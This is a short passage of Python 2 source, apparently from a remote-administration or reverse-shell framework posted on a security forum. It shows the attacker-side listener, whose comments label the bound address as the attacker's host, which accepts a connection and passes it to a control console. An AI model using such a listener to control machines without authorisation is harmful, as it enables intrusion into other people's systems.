 144
145 def main_control():
146     try:
147         host = sys.argv[1] # Attacker's host address, usually ''
148         port = int(sys.argv[2]) # Attacker host port
149     except Exception as e:
150         print script_colors("red", "[-]") + " Socket Information Not Provided"
151         sys.exit(1)
152
153     print script_colors("g"," [+]") + script_colors("b", " Framework Started Successfully")
154     print banner()
155
156     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) # Setup Socket
157
158     s.bind((host, port))
159     s.listen(5)
160
161     if host == "":
162         host = "localhost"
163
164     print script_colors("g", " [ Info ] ") + script_colors("b","Listening on %s:%d ..." % (host, port))
165
166     try:
167         conn, addr = s.accept()
168     except KeyboardInterrupt:
169         print "\n\n " + script_colors("red", "[-]") + script_colors("b"," User Requested An Interrupt")
170         sys.exit(0)
171
172     console(conn, str(addr[0]))
173
174     s.close() # Close the socket
175
看雪